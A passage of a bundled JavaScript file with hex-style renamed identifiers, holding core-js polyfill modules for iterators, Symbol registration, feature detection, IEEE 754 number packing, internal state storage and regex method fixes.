            var _0x43db74 = !_0x1a4ca7 && _0x10e38e || _0x50d916(_0x49a1c5);
            var _0x508339 = _0x5d6249 == "Array" ? _0x3f4579.entries || _0x10e38e : _0x10e38e;
            var _0x37e9b7;
            var _0x296298;
            var _0x1b9833;
            if (_0x508339) {
              _0x37e9b7 = _0x5cf466(_0x508339.call(new _0xdfb542()));
              if (_0x2e3e97 !== Object.prototype && _0x37e9b7.next) {
                if (!_0x21525d && _0x5cf466(_0x37e9b7) !== _0x2e3e97) {
                  if (_0xf53de5) {
                    _0xf53de5(_0x37e9b7, _0x2e3e97);
                  } else if (typeof _0x37e9b7[_0x314294] != "function") {
                    _0x10f265(_0x37e9b7, _0x314294, _0x4dd9dc);
                  }
                }
                _0x2563e9(_0x37e9b7, _0x461cf2, true, true);
                if (_0x21525d) {
                  _0x5586fa[_0x461cf2] = _0x4dd9dc;
                }
              }
            }
            if (_0x49a1c5 == _0x1a0db6 && _0x10e38e && _0x10e38e.name !== _0x1a0db6) {
              _0x2493a3 = true;
              _0x43db74 = function _0xd5f208() {
                return _0x10e38e.call(this);
              };
            }
            if ((!_0x21525d || _0x2c63a1) && _0x3f4579[_0x314294] !== _0x43db74) {
              _0x10f265(_0x3f4579, _0x314294, _0x43db74);
            }
            _0x5586fa[_0x5d6249] = _0x43db74;
            if (_0x49a1c5) {
              _0x296298 = {
                values: _0x50d916(_0x1a0db6),
                keys: _0x6ce512 ? _0x43db74 : _0x50d916(_0xfbde31),
                entries: _0x50d916(_0x72d561)
              };
              if (_0x2c63a1) {
                for (_0x1b9833 in _0x296298) {
                  if (_0x1a4ca7 || _0x2493a3 || !(_0x1b9833 in _0x3f4579)) {
                    _0x37303d(_0x3f4579, _0x1b9833, _0x296298[_0x1b9833]);
                  }
                }
              } else {
                _0x265dac({
                  target: _0x5d6249,
                  proto: true,
                  forced: _0x1a4ca7 || _0x2493a3
                }, _0x296298);
              }
            }
            return _0x296298;
          };
        },
        7235: function (_0x3dc7fa, _0x582ab1, _0x1d3cf5) {
          var _0x462a01 = _0x1d3cf5(857);
          var _0x268644 = _0x1d3cf5(6656);
          var _0x5b5ff2 = _0x1d3cf5(6061);
          var _0x5a1d9e = _0x1d3cf5(3070).f;
          _0x3dc7fa.exports = function (_0x11ebd5) {
            var _0x24d761 = _0x462a01.Symbol ||= {};
            if (!_0x268644(_0x24d761, _0x11ebd5)) {
              _0x5a1d9e(_0x24d761, _0x11ebd5, {
                value: _0x5b5ff2.f(_0x11ebd5)
              });
            }
          };
        },
        9781: function (_0x25dc61, _0x22d9f5, _0x5c6ac7) {
          var _0x5ac359 = _0x5c6ac7(7293);
          _0x25dc61.exports = !_0x5ac359(function () {
            return Object.defineProperty({}, 1, {
              get: function () {
                return 7;
              }
            })[1] != 7;
          });
        },
        317: function (_0x5c90d1, _0x28df68, _0x2a5b3c) {
          var _0xfde610 = _0x2a5b3c(7854);
          var _0x41a726 = _0x2a5b3c(111);
          var _0x4e006a = _0xfde610.document;
          var _0x3d4be2 = _0x41a726(_0x4e006a) && _0x41a726(_0x4e006a.createElement);
          _0x5c90d1.exports = function (_0x4d4f86) {
            if (_0x3d4be2) {
              return _0x4e006a.createElement(_0x4d4f86);
            } else {
              return {};
            }
          };
        },
        8324: function (_0x266427) {
          _0x266427.exports = {
            CSSRuleList: 0,
            CSSStyleDeclaration: 0,
            CSSValueList: 0,
            ClientRectList: 0,
            DOMRectList: 0,
            DOMStringList: 0,
            DOMTokenList: 1,
            DataTransferItemList: 0,
            FileList: 0,
            HTMLAllCollection: 0,
            HTMLCollection: 0,
            HTMLFormElement: 0,
            HTMLSelectElement: 0,
            MediaList: 0,
            MimeTypeArray: 0,
            NamedNodeMap: 0,
            NodeList: 1,
            PaintRequestList: 0,
            Plugin: 0,
            PluginArray: 0,
            SVGLengthList: 0,
            SVGNumberList: 0,
            SVGPathSegList: 0,
            SVGPointList: 0,
            SVGStringList: 0,
            SVGTransformList: 0,
            SourceBufferList: 0,
            StyleSheetList: 0,
            TextTrackCueList: 0,
            TextTrackList: 0,
            TouchList: 0
          };
        },
        8334: function (_0x2e7172, _0x2def4c, _0x8747cc) {
          var _0x2c4a1b = _0x8747cc(8113);
          _0x2e7172.exports = /(iphone|ipod|ipad).*applewebkit/i.test(_0x2c4a1b);
        },
        5268: function (_0x1337a0, _0x4bbcd7, _0x24c7f1) {
          var _0x52c705 = _0x24c7f1(4326);
          var _0x1a9508 = _0x24c7f1(7854);
          _0x1337a0.exports = _0x52c705(_0x1a9508.process) == "process";
        },
        8113: function (_0x3b359e, _0x594b26, _0x1a6cb0) {
          var _0x33baa7 = _0x1a6cb0(5005);
          _0x3b359e.exports = _0x33baa7("navigator", "userAgent") || "";
        },
        7392: function (_0x173c13, _0x18981f, _0x2944a3) {
          var _0xb09d79 = _0x2944a3(7854);
          var _0x3f11e9 = _0x2944a3(8113);
          var _0x6cdfd8 = _0xb09d79.process;
          var _0x1aef19 = _0x6cdfd8 && _0x6cdfd8.versions;
          var _0xed8723 = _0x1aef19 && _0x1aef19.v8;
          var _0x57749b;
          var _0x24e659;
          if (_0xed8723) {
            _0x57749b = _0xed8723.split(".");
            _0x24e659 = _0x57749b[0] + _0x57749b[1];
          } else if (_0x3f11e9) {
            _0x57749b = _0x3f11e9.match(/Edge\/(\d+)/);
            if (!_0x57749b || _0x57749b[1] >= 74) {
              _0x57749b = _0x3f11e9.match(/Chrome\/(\d+)/);
              if (_0x57749b) {
                _0x24e659 = _0x57749b[1];
              }
            }
          }
          _0x173c13.exports = _0x24e659 && +_0x24e659;
        },
        748: function (_0x141b65) {
          _0x141b65.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"];
        },
        2109: function (_0x19f8a5, _0xf6ba68, _0x112703) {
          var _0x5c73a9 = _0x112703(7854);
          var _0x150e28 = _0x112703(1236).f;
          var _0x3ccb4b = _0x112703(8880);
          var _0x3f40f9 = _0x112703(1320);
          var _0xe63363 = _0x112703(3505);
          var _0x3c328e = _0x112703(9920);
          var _0x3e8624 = _0x112703(4705);
          _0x19f8a5.exports = function (_0xe353db, _0x532ee9) {
            var _0x3c0b2b = _0xe353db.target;
            var _0x344750 = _0xe353db.global;
            var _0x15d9a8 = _0xe353db.stat;
            var _0x301f78;
            var _0x2b826c;
            var _0x12439f;
            var _0x164a52;
            var _0x4b31a5;
            var _0x245d43;
            if (_0x344750) {
              _0x2b826c = _0x5c73a9;
            } else if (_0x15d9a8) {
              _0x2b826c = _0x5c73a9[_0x3c0b2b] || _0xe63363(_0x3c0b2b, {});
            } else {
              _0x2b826c = (_0x5c73a9[_0x3c0b2b] || {}).prototype;
            }
            if (_0x2b826c) {
              for (_0x12439f in _0x532ee9) {
                _0x4b31a5 = _0x532ee9[_0x12439f];
                if (_0xe353db.noTargetGet) {
                  _0x245d43 = _0x150e28(_0x2b826c, _0x12439f);
                  _0x164a52 = _0x245d43 && _0x245d43.value;
                } else {
                  _0x164a52 = _0x2b826c[_0x12439f];
                }
                _0x301f78 = _0x3e8624(_0x344750 ? _0x12439f : _0x3c0b2b + (_0x15d9a8 ? "." : "#") + _0x12439f, _0xe353db.forced);
                if (!_0x301f78 && _0x164a52 !== undefined) {
                  if (typeof _0x4b31a5 === typeof _0x164a52) {
                    continue;
                  }
                  _0x3c328e(_0x4b31a5, _0x164a52);
                }
                if (_0xe353db.sham || _0x164a52 && _0x164a52.sham) {
                  _0x3ccb4b(_0x4b31a5, "sham", true);
                }
                _0x3f40f9(_0x2b826c, _0x12439f, _0x4b31a5, _0xe353db);
              }
            }
          };
        },
        7293: function (_0x30e93d) {
          _0x30e93d.exports = function (_0x4927ff) {
            try {
              return !!_0x4927ff();
            } catch (_0x546fc3) {
              return true;
            }
          };
        },
        7007: function (_0x115bb8, _0x5a8fd8, _0x2f7bf0) {
          'use strict';
  
          _0x2f7bf0(4916);
          var _0x494eb7 = _0x2f7bf0(1320);
          var _0x234d1a = _0x2f7bf0(7293);
          var _0x5155b0 = _0x2f7bf0(5112);
          var _0x2bdb74 = _0x2f7bf0(2261);
          var _0x486c21 = _0x2f7bf0(8880);
          var _0x4e907a = _0x5155b0("species");
          var _0x23028b = !_0x234d1a(function () {
            var _0x295f83 = /./;
            _0x295f83.exec = function () {
              var _0x28171 = [];
              _0x28171.groups = {
                a: "7"
              };
              return _0x28171;
            };
            return "".replace(_0x295f83, "$<a>") !== "7";
          });
          var _0x499f21 = function () {
            return "a".replace(/./, "$0") === "$0";
          }();
          var _0x39dacf = _0x5155b0("replace");
          var _0x5621df = function () {
            if (/./[_0x39dacf]) {
              return /./[_0x39dacf]("a", "$0") === "";
            }
            return false;
          }();
          var _0x8a52cf = !_0x234d1a(function () {
            var _0x21a9b2 = /(?:)/;
            var _0x1866b1 = _0x21a9b2.exec;
            _0x21a9b2.exec = function () {
              return _0x1866b1.apply(this, arguments);
            };
            var _0xe5af5b = "ab".split(_0x21a9b2);
            return _0xe5af5b.length !== 2 || _0xe5af5b[0] !== "a" || _0xe5af5b[1] !== "b";
          });
          _0x115bb8.exports = function (_0x1e58c8, _0x3b40f8, _0x5a4b5c, _0xc563e9) {
            var _0x199bd1 = _0x5155b0(_0x1e58c8);
            var _0x180d57 = !_0x234d1a(function () {
              var _0x46772e = {
                [_0x199bd1]: function () {
                  return 7;
                }
              };
              return ""[_0x1e58c8](_0x46772e) != 7;
            });
            var _0x141028 = _0x180d57 && !_0x234d1a(function () {
              var _0x2cff83 = false;
              var _0x12b381 = /a/;
              if (_0x1e58c8 === "split") {
                _0x12b381 = {};
                _0x12b381.constructor = {};
                _0x12b381.constructor[_0x4e907a] = function () {
                  return _0x12b381;
                };
                _0x12b381.flags = "";
                _0x12b381[_0x199bd1] = /./[_0x199bd1];
              }
              _0x12b381.exec = function () {
                _0x2cff83 = true;
                return null;
              };
              _0x12b381[_0x199bd1]("");
              return !_0x2cff83;
            });
            if (!_0x180d57 || !_0x141028 || _0x1e58c8 === "replace" && (!_0x23028b || !_0x499f21 || !!_0x5621df) || _0x1e58c8 === "split" && !_0x8a52cf) {
              var _0x508455 = /./[_0x199bd1];
              var _0x56da7f = _0x5a4b5c(_0x199bd1, ""[_0x1e58c8], function (_0x3d8527, _0x4f3783, _0x3f82f1, _0xb9192b, _0x30a219) {
                if (_0x4f3783.exec === _0x2bdb74) {
                  if (_0x180d57 && !_0x30a219) {
                    return {
                      done: true,
                      value: _0x508455.call(_0x4f3783, _0x3f82f1, _0xb9192b)
                    };
                  }
                  return {
                    done: true,
                    value: _0x3d8527.call(_0x3f82f1, _0x4f3783, _0xb9192b)
                  };
                }
                return {
                  done: false
                };
              }, {
                REPLACE_KEEPS_$0: _0x499f21,
                REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE: _0x5621df
              });
              var _0x6947df = _0x56da7f[0];
              var _0xcb7e1f = _0x56da7f[1];
              _0x494eb7(String.prototype, _0x1e58c8, _0x6947df);
              _0x494eb7(RegExp.prototype, _0x199bd1, _0x3b40f8 == 2 ? function (_0x785f9e, _0x1b7de3) {
                return _0xcb7e1f.call(_0x785f9e, this, _0x1b7de3);
              } : function (_0x46d38d) {
                return _0xcb7e1f.call(_0x46d38d, this);
              });
            }
            if (_0xc563e9) {
              _0x486c21(RegExp.prototype[_0x199bd1], "sham", true);
            }
          };
        },
        9974: function (_0x11858b, _0x10087b, _0xaaeab0) {
          var _0x3f9c7d = _0xaaeab0(3099);
          _0x11858b.exports = function (_0x2560c1, _0x42726d, _0x2857ba) {
            _0x3f9c7d(_0x2560c1);
            if (_0x42726d === undefined) {
              return _0x2560c1;
            }
            switch (_0x2857ba) {
              case 0:
                return function () {
                  return _0x2560c1.call(_0x42726d);
                };
              case 1:
                return function (_0x50e094) {
                  return _0x2560c1.call(_0x42726d, _0x50e094);
                };
              case 2:
                return function (_0x41c384, _0xc8234c) {
                  return _0x2560c1.call(_0x42726d, _0x41c384, _0xc8234c);
                };
              case 3:
                return function (_0x1bfd7f, _0x2c1155, _0x3e2419) {
                  return _0x2560c1.call(_0x42726d, _0x1bfd7f, _0x2c1155, _0x3e2419);
                };
            }
            return function () {
              return _0x2560c1.apply(_0x42726d, arguments);
            };
          };
        },
        5005: function (_0x49015b, _0x7009d6, _0x4f2975) {
          var _0x2c7afa = _0x4f2975(857);
          var _0x3c469f = _0x4f2975(7854);
          function _0x211f0c(_0x2014b8) {
            if (typeof _0x2014b8 == "function") {
              return _0x2014b8;
            } else {
              return undefined;
            }
          }
          _0x49015b.exports = function (_0x513c3b, _0xeff940) {
            if (arguments.length < 2) {
              return _0x211f0c(_0x2c7afa[_0x513c3b]) || _0x211f0c(_0x3c469f[_0x513c3b]);
            } else {
              return _0x2c7afa[_0x513c3b] && _0x2c7afa[_0x513c3b][_0xeff940] || _0x3c469f[_0x513c3b] && _0x3c469f[_0x513c3b][_0xeff940];
            }
          };
        },
        1246: function (_0x260bb5, _0x2b1bf1, _0x4e9735) {
          var _0x49f2fd = _0x4e9735(648);
          var _0x2b735c = _0x4e9735(7497);
          var _0x2eaf5f = _0x4e9735(5112);
          var _0x41c637 = _0x2eaf5f("iterator");
          _0x260bb5.exports = function (_0x2d615d) {
            if (_0x2d615d != undefined) {
              return _0x2d615d[_0x41c637] || _0x2d615d["@@iterator"] || _0x2b735c[_0x49f2fd(_0x2d615d)];
            }
          };
        },
        7854: function (_0x5528bd, _0x355341, _0x37042a) {
          function _0x3074ce(_0x4efb25) {
            return _0x4efb25 && _0x4efb25.Math == Math && _0x4efb25;
          }
          _0x5528bd.exports = _0x3074ce(typeof globalThis == "object" && globalThis) || _0x3074ce(typeof window == "object" && window) || _0x3074ce(typeof self == "object" && self) || _0x3074ce(typeof _0x37042a.g == "object" && _0x37042a.g) || function () {
            return this;
          }() || Function("return this")();
        },
        6656: function (_0x4eb7b1) {
          var _0x5cf002 = {}.hasOwnProperty;
          _0x4eb7b1.exports = function (_0x50236a, _0x556e65) {
            return _0x5cf002.call(_0x50236a, _0x556e65);
          };
        },
        3501: function (_0x277453) {
          _0x277453.exports = {};
        },
        842: function (_0x19a0c7, _0x5f464a, _0x555511) {
          var _0x388ca5 = _0x555511(7854);
          _0x19a0c7.exports = function (_0x260dd3, _0x5dca40) {
            var _0x147da8 = _0x388ca5.console;
            if (_0x147da8 && _0x147da8.error) {
              if (arguments.length === 1) {
                _0x147da8.error(_0x260dd3);
              } else {
                _0x147da8.error(_0x260dd3, _0x5dca40);
              }
            }
          };
        },
        490: function (_0x2d0641, _0x27bf48, _0x7bd4e3) {
          var _0x2cd96f = _0x7bd4e3(5005);
          _0x2d0641.exports = _0x2cd96f("document", "documentElement");
        },
        4664: function (_0x2ab5da, _0x42effc, _0x13faf4) {
          var _0xb9b71d = _0x13faf4(9781);
          var _0x29e20c = _0x13faf4(7293);
          var _0x3f314e = _0x13faf4(317);
          _0x2ab5da.exports = !_0xb9b71d && !_0x29e20c(function () {
            return Object.defineProperty(_0x3f314e("div"), "a", {
              get: function () {
                return 7;
              }
            }).a != 7;
          });
        },
        1179: function (_0x45fd13) {
          var _0xab8142 = Infinity;
          var _0x1e45f8 = Math.abs;
          var _0x563eca = Math.pow;
          var _0x121634 = Math.floor;
          var _0x3f7d94 = Math.log;
          var _0x52e75a = Math.LN2;
          function _0x332c34(_0x467f27, _0x1787a9, _0x2fcc17) {
            var _0x4829ab = new Array(_0x2fcc17);
            var _0xe9b962 = _0x2fcc17 * 8 - _0x1787a9 - 1;
            var _0x489784 = (1 << _0xe9b962) - 1;
            var _0x567b14 = _0x489784 >> 1;
            var _0x2cc364 = _0x1787a9 === 23 ? _0x563eca(2, -24) - _0x563eca(2, -77) : 0;
            var _0x213203 = _0x467f27 < 0 || _0x467f27 === 0 && 1 / _0x467f27 < 0 ? 1 : 0;
            var _0x2e3481 = 0;
            var _0x5d9c52;
            var _0x13d797;
            var _0x5aca68;
            _0x467f27 = _0x1e45f8(_0x467f27);
            if (_0x467f27 != _0x467f27 || _0x467f27 === _0xab8142) {
              _0x13d797 = _0x467f27 != _0x467f27 ? 1 : 0;
              _0x5d9c52 = _0x489784;
            } else {
              _0x5d9c52 = _0x121634(_0x3f7d94(_0x467f27) / _0x52e75a);
              if (_0x467f27 * (_0x5aca68 = _0x563eca(2, -_0x5d9c52)) < 1) {
                _0x5d9c52--;
                _0x5aca68 *= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x467f27 += _0x2cc364 / _0x5aca68;
              } else {
                _0x467f27 += _0x2cc364 * _0x563eca(2, 1 - _0x567b14);
              }
              if (_0x467f27 * _0x5aca68 >= 2) {
                _0x5d9c52++;
                _0x5aca68 /= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= _0x489784) {
                _0x13d797 = 0;
                _0x5d9c52 = _0x489784;
              } else if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x13d797 = (_0x467f27 * _0x5aca68 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = _0x5d9c52 + _0x567b14;
              } else {
                _0x13d797 = _0x467f27 * _0x563eca(2, _0x567b14 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = 0;
              }
            }
            for (; _0x1787a9 >= 8; _0x1787a9 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x13d797 & 255;
              _0x13d797 /= 256;
            }
            _0x5d9c52 = _0x5d9c52 << _0x1787a9 | _0x13d797;
            _0xe9b962 += _0x1787a9;
            for (; _0xe9b962 > 0; _0xe9b962 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x5d9c52 & 255;
              _0x5d9c52 /= 256;
            }
            _0x4829ab[--_0x2e3481] |= _0x213203 * 128;
            return _0x4829ab;
          }
          function _0x3f5f89(_0x5419b9, _0x7f974e) {
            var _0x4cb2ec = _0x5419b9.length;
            var _0x557732 = _0x4cb2ec * 8 - _0x7f974e - 1;
            var _0x31ee62 = (1 << _0x557732) - 1;
            var _0x2ecf72 = _0x31ee62 >> 1;
            var _0x51242c = _0x557732 - 7;
            var _0x282646 = _0x4cb2ec - 1;
            var _0x113c26 = _0x5419b9[_0x282646--];
            var _0xab5d1a = _0x113c26 & 127;
            var _0x20aed8;
            _0x113c26 >>= 7;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0xab5d1a = _0xab5d1a * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            _0x20aed8 = _0xab5d1a & (1 << -_0x51242c) - 1;
            _0xab5d1a >>= -_0x51242c;
            _0x51242c += _0x7f974e;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0x20aed8 = _0x20aed8 * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            if (_0xab5d1a === 0) {
              _0xab5d1a = 1 - _0x2ecf72;
            } else if (_0xab5d1a === _0x31ee62) {
              if (_0x20aed8) {
                return NaN;
              } else if (_0x113c26) {
                return -_0xab8142;
              } else {
                return _0xab8142;
              }
            } else {
              _0x20aed8 = _0x20aed8 + _0x563eca(2, _0x7f974e);
              _0xab5d1a = _0xab5d1a - _0x2ecf72;
            }
            return (_0x113c26 ? -1 : 1) * _0x20aed8 * _0x563eca(2, _0xab5d1a - _0x7f974e);
          }
          _0x45fd13.exports = {
            pack: _0x332c34,
            unpack: _0x3f5f89
          };
        },
        8361: function (_0x1702e3, _0x43ca81, _0x4a202c) {
          var _0x1d21d6 = _0x4a202c(7293);
          var _0x304a24 = _0x4a202c(4326);
          var _0x57aa32 = "".split;
          _0x1702e3.exports = _0x1d21d6(function () {
            return !Object("z").propertyIsEnumerable(0);
          }) ? function (_0x3c8673) {
            if (_0x304a24(_0x3c8673) == "String") {
              return _0x57aa32.call(_0x3c8673, "");
            } else {
              return Object(_0x3c8673);
            }
          } : Object;
        },
        9587: function (_0xbe1dd4, _0x59be83, _0x2b8bf4) {
          var _0x187a9c = _0x2b8bf4(111);
          var _0x93292b = _0x2b8bf4(7674);
          _0xbe1dd4.exports = function (_0x5e6c8d, _0x44a4fa, _0x217e89) {
            var _0x6b793c;
            var _0xaa9b7a;
            if (_0x93292b && typeof (_0x6b793c = _0x44a4fa.constructor) == "function" && _0x6b793c !== _0x217e89 && _0x187a9c(_0xaa9b7a = _0x6b793c.prototype) && _0xaa9b7a !== _0x217e89.prototype) {
              _0x93292b(_0x5e6c8d, _0xaa9b7a);
            }
            return _0x5e6c8d;
          };
        },
        2788: function (_0x423f63, _0x2e624c, _0x2e91d2) {
          var _0x163e13 = _0x2e91d2(5465);
          var _0x307fec = Function.toString;
          if (typeof _0x163e13.inspectSource != "function") {
            _0x163e13.inspectSource = function (_0x134cfe) {
              return _0x307fec.call(_0x134cfe);
            };
          }
          _0x423f63.exports = _0x163e13.inspectSource;
        },
        9909: function (_0x2b4b15, _0x321f2c, _0x2ffff8) {
          var _0x477759 = _0x2ffff8(8536);
          var _0x70373a = _0x2ffff8(7854);
          var _0xcfbe0c = _0x2ffff8(111);
          var _0x5ba6f5 = _0x2ffff8(8880);
          var _0x2bcbb9 = _0x2ffff8(6656);
          var _0x2d6ab9 = _0x2ffff8(5465);
          var _0x17bd68 = _0x2ffff8(6200);
          var _0x36ae42 = _0x2ffff8(3501);
          var _0x19955b = _0x70373a.WeakMap;
          var _0xe3987b;
          var _0xc2c90e;
          var _0x415d19;
          function _0xc63382(_0x3a481a) {
            if (_0x415d19(_0x3a481a)) {
              return _0xc2c90e(_0x3a481a);
            } else {
              return _0xe3987b(_0x3a481a, {});
            }
          }
          function _0x243485(_0x4544fc) {
            return function (_0x23f79d) {
              var _0x4bc159;
              if (!_0xcfbe0c(_0x23f79d) || (_0x4bc159 = _0xc2c90e(_0x23f79d)).type !== _0x4544fc) {
                throw TypeError("Incompatible receiver, " + _0x4544fc + " required");
              }
              return _0x4bc159;
            };
          }
          if (_0x477759) {
            var _0x1a4b4c = _0x2d6ab9.state ||= new _0x19955b();
            var _0x1a8695 = _0x1a4b4c.get;
            var _0x56946a = _0x1a4b4c.has;
            var _0x3160c4 = _0x1a4b4c.set;
            _0xe3987b = function (_0x13caed, _0x392085) {
              _0x392085.facade = _0x13caed;
              _0x3160c4.call(_0x1a4b4c, _0x13caed, _0x392085);
              return _0x392085;
            };
            _0xc2c90e = function (_0x2c0bea) {
              return _0x1a8695.call(_0x1a4b4c, _0x2c0bea) || {};
            };
            _0x415d19 = function (_0x1d9c95) {
              return _0x56946a.call(_0x1a4b4c, _0x1d9c95);
            };
          } else {
            var _0x2774fe = _0x17bd68("state");
            _0x36ae42[_0x2774fe] = true;
            _0xe3987b = function (_0x1fa360, _0x4590ae) {
              _0x4590ae.facade = _0x1fa360;
              _0x5ba6f5(_0x1fa360, _0x2774fe, _0x4590ae);
              return _0x4590ae;
            };
            _0xc2c90e = function (_0x31eca1) {
              if (_0x2bcbb9(_0x31eca1, _0x2774fe)) {
                return _0x31eca1[_0x2774fe];
              } else {
                return {};
              }
            };
            _0x415d19 = function (_0x56831f) {
              return _0x2bcbb9(_0x56831f, _0x2774fe);
            };
          }
          _0x2b4b15.exports = {
            set: _0xe3987b,
            get: _0xc2c90e,
            has: _0x415d19,
            enforce: _0xc63382,
            getterFor: _0x243485
          };
        },
        7659: function (_0x45b5e6, _0x4ccebf, _0x3982e3) {
          var _0xdad381 = _0x3982e3(5112);
          var _0x221c59 = _0x3982e3(7497);
          var _0x387725 = _0xdad381("iterator");
          var _0x581882 = Array.prototype;
          _0x45b5e6.exports = function (_0x3b2d18) {
            return _0x3b2d18 !== undefined && (_0x221c59.Array === _0x3b2d18 || _0x581882[_0x387725] === _0x3b2d18);
          };
        },
        3157: function (_0x34e5b9, _0x158f40, _0x283fe7) {
          var _0x3c26be = _0x283fe7(4326);
          _0x34e5b9.exports = Array.isArray || function _0x48732a(_0x33fbc1) {
            return _0x3c26be(_0x33fbc1) == "Array";
          };
        },
        4705: function (_0x40abea, _0x3452ae, _0x142863) {
          var _0x35e437 = _0x142863(7293);
          var _0xc5f2fb = /#|\.prototype\./;
          function _0x41705f(_0x53592c, _0x15d3eb) {
            var _0xf1111f = _0x4ff2bd[_0x130f7c(_0x53592c)];
            if (_0xf1111f == _0x245292) {
              return true;
            } else if (_0xf1111f == _0x497a75) {
              return false;
            } else if (typeof _0x15d3eb == "function") {
              return _0x35e437(_0x15d3eb);
            } else {
              return !!_0x15d3eb;
            }
          }
          var _0x130f7c = _0x41705f.normalize = function (_0xd68fee) {
            return String(_0xd68fee).replace(_0xc5f2fb, ".").toLowerCase();
          };
          var _0x4ff2bd = _0x41705f.data = {};
          var _0x497a75 = _0x41705f.NATIVE = "N";
          var _0x245292 = _0x41705f.POLYFILL = "P";
          _0x40abea.exports = _0x41705f;
        },
        111: function (_0x2cc2aa) {
          _0x2cc2aa.exports = function (_0x550a85) {
            if (typeof _0x550a85 === "object") {
              return _0x550a85 !== null;
            } else {
              return typeof _0x550a85 === "function";
            }
          };
        },
        1913: function (_0x1a4e02) {
          _0x1a4e02.exports = false;
        },
        7850: function (_0x5deaa3, _0x21dfb8, _0x42c043) {
          var _0x3b9c14 = _0x42c043(111);
          var _0x22d99a = _0x42c043(4326);
          var _0x3aca99 = _0x42c043(5112);
          var _0x2a2a56 = _0x3aca99("match");
          _0x5deaa3.exports = function (_0x2c38e4) {
            var _0xb3e348;
            return _0x3b9c14(_0x2c38e4) && ((_0xb3e348 = _0x2c38e4[_0x2a2a56]) !== undefined ? !!_0xb3e348 : _0x22d99a(_0x2c38e4) == "RegExp");
          };
        },
        408: function (_0x238464, _0x35f30c, _0x39e4ad) {
          var _0x207828 = _0x39e4ad(9670);
          var _0x2b31e4 = _0x39e4ad(7659);
          var _0x168761 = _0x39e4ad(7466);
          var _0xb8ead2 = _0x39e4ad(9974);
          var _0x244e58 = _0x39e4ad(1246);
          var _0xa7a9f0 = _0x39e4ad(9212);
          function _0xb85646(_0x41b2c3, _0x5f5297) {
            this.stopped = _0x41b2c3;
            this.result = _0x5f5297;
          }
          _0x238464.exports = function (_0x5b9a81, _0x587db0, _0xb40f1f) {
            var _0x5681fa = _0xb40f1f && _0xb40f1f.that;
            var _0xe473ee = !!_0xb40f1f && !!_0xb40f1f.AS_ENTRIES;
            var _0x9707fe = !!_0xb40f1f && !!_0xb40f1f.IS_ITERATOR;
            var _0x346e0d = !!_0xb40f1f && !!_0xb40f1f.INTERRUPTED;
            var _0x124570 = _0xb8ead2(_0x587db0, _0x5681fa, 1 + _0xe473ee + _0x346e0d);
            var _0x476a11;
            var _0x35a00d;
            var _0x5e1433;
            var _0x3411a1;
            var _0x2049fe;
            var _0x4b3d75;
            var _0x4af3b1;
            function _0x19e4f2(_0x3c3970) {
              if (_0x476a11) {
                _0xa7a9f0(_0x476a11);
              }
              return new _0xb85646(true, _0x3c3970);
            }
            function _0x18f136(_0x4df288) {
              if (_0xe473ee) {
                _0x207828(_0x4df288);
                if (_0x346e0d) {
                  return _0x124570(_0x4df288[0], _0x4df288[1], _0x19e4f2);
                } else {
                  return _0x124570(_0x4df288[0], _0x4df288[1]);
                }
              }
              if (_0x346e0d) {
                return _0x124570(_0x4df288, _0x19e4f2);
              } else {
                return _0x124570(_0x4df288);
              }
            }
            if (_0x9707fe) {
              _0x476a11 = _0x5b9a81;
            } else {
              _0x35a00d = _0x244e58(_0x5b9a81);
              if (typeof _0x35a00d != "function") {
                throw TypeError("Target is not iterable");
              }
              if (_0x2b31e4(_0x35a00d)) {
                _0x5e1433 = 0;
                _0x3411a1 = _0x168761(_0x5b9a81.length);
                for (; _0x3411a1 > _0x5e1433; _0x5e1433++) {
                  _0x2049fe = _0x18f136(_0x5b9a81[_0x5e1433]);
                  if (_0x2049fe && _0x2049fe instanceof _0xb85646) {
                    return _0x2049fe;
                  }
                }
                return new _0xb85646(false);
              }
              _0x476a11 = _0x35a00d.call(_0x5b9a81);
            }
            _0x4b3d75 = _0x476a11.next;
            while (!(_0x4af3b1 = _0x4b3d75.call(_0x476a11)).done) {
              try {
                _0x2049fe = _0x18f136(_0x4af3b1.value);
              } catch (_0x4ba1fa) {
                _0xa7a9f0(_0x476a11);
                throw _0x4ba1fa;
              }
              if (typeof _0x2049fe == "object" && _0x2049fe && _0x2049fe instanceof _0xb85646) {
                return _0x2049fe;
              }
            }
            return new _0xb85646(false);
          };
        },
        9212: function (_0x18e0c2, _0x313c84, _0x5346f2) {
          var _0x4cc034 = _0x5346f2(9670);
          _0x18e0c2.exports = function (_0x15079e) {
            var _0x15f965 = _0x15079e.return;
            if (_0x15f965 !== undefined) {
              return _0x4cc034(_0x15f965.call(_0x15079e)).value;
            }
          };
        },
        3383: function (_0x99a075, _0x5d1747, _0x19233e) {
          'use strict';
  
          var _0x4e0e0d = _0x19233e(9518);
          var _0x5d9475 = _0x19233e(8880);
          var _0x466ab5 = _0x19233e(6656);
          var _0x4c9e8a = _0x19233e(5112);
          var _0x23f61f = _0x19233e(1913);
          var _0x267d67 = _0x4c9e8a("iterator");
          var _0x3d30f4 = false;
          function _0x18979b() {
            return this;
          }
          var _0x2bab11;
          var _0x66fa1d;
          var _0x24330d;
          if ([].keys) {
            _0x24330d = [].keys();
            if (!("next" in _0x24330d)) {
              _0x3d30f4 = true;
            } else {
              _0x66fa1d = _0x4e0e0d(_0x4e0e0d(_0x24330d));
              if (_0x66fa1d !== Object.prototype) {
                _0x2bab11 = _0x66fa1d;
              }
            }
          }
          if (_0x2bab11 == undefined) {
            _0x2bab11 = {};
          }
          if (!_0x23f61f && !_0x466ab5(_0x2bab11, _0x267d67)) {
            _0x5d9475(_0x2bab11, _0x267d67, _0x18979b);
          }
          _0x99a075.exports = {
            IteratorPrototype: _0x2bab11,
            BUGGY_SAFARI_ITERATORS: _0x3d30f4
          };
        },
        7497: function (_0x30d7ef) {
